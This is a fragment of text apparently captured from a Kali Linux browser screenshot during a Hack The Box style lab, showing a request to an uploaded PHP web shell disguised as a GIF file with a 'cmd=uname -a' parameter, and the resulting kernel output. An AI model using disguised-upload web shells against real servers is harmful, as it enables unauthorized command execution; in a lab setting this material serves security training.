 10.129.7.179/uploads/10_10_14_78.php.gif?cmd=uname -a
L
3
IP
Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB OffSec 最常访问 Other
GIF89a; Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux